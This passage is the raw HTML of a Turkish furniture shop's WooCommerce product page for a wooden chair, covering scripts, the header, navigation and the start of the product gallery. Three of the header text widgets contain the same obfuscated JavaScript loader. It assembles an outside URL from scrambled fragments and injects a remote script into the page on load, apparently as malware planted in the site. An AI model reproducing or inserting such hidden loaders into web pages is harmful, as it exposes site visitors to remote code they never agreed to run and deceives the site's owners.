<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.3.1" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.3.1" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.ahsapmasasandalyem.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ahsapmasasandalyem.com/wp-json/wp/v2/product/7581" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ahsapmasasandalyem.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.ahsapmasasandalyem.com/urun/yildiz-ahsap-sandalye/" />
<link rel='shortlink' href='https://www.ahsapmasasandalyem.com/?p=7581' />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/cropped-ttunaylogo-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/cropped-ttunaylogo-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/cropped-ttunaylogo-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/cropped-ttunaylogo-1-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.vc_row.wpb_row.vc_row-fluid.vc_custom_1493881945773.vc_row-has-fill {
    display: none !important;
}
.wd-toolbar.wd-toolbar-label-show {
    display: none;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.ahsapmasasandalyem.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<script>
"use strict";
  document.cookie = "cttuser = '1' ";
</script>
<body class="wp-singular product-template-default single single-product postid-7581 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default catalog-mode-on categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wpb-js-composer js-comp-ver-7.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_210148 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.ahsapmasasandalyem.com/urun/yildiz-ahsap-sandalye/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.ahsapmasasandalyem.com/urun/yildiz-ahsap-sandalye/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.ahsapmasasandalyem.com/urun/yildiz-ahsap-sandalye/&media=https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0820-1.jpg&description=Y%C4%B1ld%C4%B1z+Ah%C5%9Fap+Sandalye" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.ahsapmasasandalyem.com/urun/yildiz-ahsap-sandalye/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.ahsapmasasandalyem.com/urun/yildiz-ahsap-sandalye/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.ahsapmasasandalyem.com/urun/yildiz-ahsap-sandalye/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.ahsapmasasandalyem.com/urun/yildiz-ahsap-sandalye/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.ahsapmasasandalyem.com/urun/yildiz-ahsap-sandalye/&media=https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0820-1.jpg&description=Y%C4%B1ld%C4%B1z+Ah%C5%9Fap+Sandalye" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.ahsapmasasandalyem.com/urun/yildiz-ahsap-sandalye/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.ahsapmasasandalyem.com/urun/yildiz-ahsap-sandalye/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.ahsapmasasandalyem.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1.png" alt="Ahşap Masa Sandalyem" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:25px;"></div><div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7931 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/" class="woodmart-nav-link"><span class="nav-link-text">Anasayfa</span></a></li>
<li id="menu-item-6957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6957 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/hakkimizda/" class="woodmart-nav-link"><span class="nav-link-text">Hakkımızda</span></a></li>
<li id="menu-item-8023" class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-has-children menu-item-8023 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/magaza/" class="woodmart-nav-link"><span class="nav-link-text">Ürünler</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-8025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8025 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sedir-takimlari/" class="woodmart-nav-link">Sedi̇r Takimlari</a></li>
	<li id="menu-item-8029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8029 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/kose-takimlari/" class="woodmart-nav-link">Köşe Takımları</a></li>
	<li id="menu-item-8031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8031 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/koltuk/" class="woodmart-nav-link">Koltuk</a></li>
	<li id="menu-item-8032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8032 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/banko/" class="woodmart-nav-link">Banko</a></li>
	<li id="menu-item-8027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8027 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/" class="woodmart-nav-link">Masa</a></li>
	<li id="menu-item-8034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8034 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/mobilya-aksesuari/" class="woodmart-nav-link">Mobilya Aksesuarı</a></li>
	<li id="menu-item-8033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8033 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/aksesuarlar/" class="woodmart-nav-link">Aksesuarlar</a></li>
	<li id="menu-item-8028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8028 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/" class="woodmart-nav-link">Cafe Berjer</a></li>
	<li id="menu-item-8026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8026 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa-sandalye/" class="woodmart-nav-link">Masa Sandalye</a></li>
	<li id="menu-item-8030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8030 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/taburelerimiz/" class="woodmart-nav-link">Tabureleri̇mi̇z</a></li>
	<li id="menu-item-8024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8024 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/" class="woodmart-nav-link">Sandalye</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7947 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8013 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/sikca-sorulan-sorular/" class="woodmart-nav-link"><span class="nav-link-text">S.S.S</span></a></li>
<li id="menu-item-6958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6958 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/iletisim/" class="woodmart-nav-link"><span class="nav-link-text">İletişim</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div id="wd-6973eca75d574" class="  whb-mfth8q5tawmln3fw180z wd-button-wrapper text-center"><a href="tel:+905356822197" title="" class="btn btn-color-default btn-style-default btn-style-semi-round btn-size-default">Bizi Ara</a></div><div class="whb-space-element " style="width:10px;"></div><div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-swokmu774zse9h9v195m" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.ahsapmasasandalyem.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1.png" alt="Ahşap Masa Sandalyem" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-7581" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-7581 status-publish first instock product_cat-sandalye product_tag-ahsap-banko product_tag-ahsap-bar-masa-sandalye-imalati product_tag-ahsap-bar-sandalye product_tag-ahsap-masa-imalati product_tag-ahsap-mobilya product_tag-ahsap-sandalye product_tag-ahsap-sandaye product_tag-ahsap-sedir-takimlari-imalati product_tag-ozel-ahsap-tasarim product_tag-ozel-ciceklik-yapimi product_tag-rahat-sandalye product_tag-sandalye product_tag-sark-kosesi has-post-thumbnail shipping-taxable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left images row image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-lg-9 order-lg-last">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel wd-owl" data-hide_pagination_control="yes">
			<div class="product-image-wrap"><figure data-thumb="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0820-1-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0820-1.jpg"><img width="700" height="700" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0820-1-700x700.jpg" class="wp-post-image wp-post-image" alt="" title="FP-0585" data-caption="" data-src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0820-1.jpg" data-large_image="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0820-1.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" fetchpriority="high" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0820-1-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0820-1-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0820-1-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0820-1-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0820-1-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0820-1.jpg 800w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-lg-3 order-lg-first">
			<div class="thumbnails wd-v-thumb-custom owl-items-md-4 owl-items-sm-4 owl-items-xs-3 wd-owl" style="--wd-v-items:3;" data-vertical_items="3" data-tablet="4" data-mobile="3">
							</div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://www.ahsapmasasandalyem.com" class="breadcrumb-link">
					Ana Sayfa				</a>
							<a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/" class="breadcrumb-link breadcrumb-link-last">
					Sandalye				</a>
							<span class="breadcrumb-last">
					Yıldız Ahşap Sandalye				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://www.ahsapmasasandalyem.com/urun/yilmaz-ahsap-sandalye/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://www.ahsapmasasandalyem.com/urun/yilmaz-ahsap-sandalye/" class="wd-product-nav-thumb">
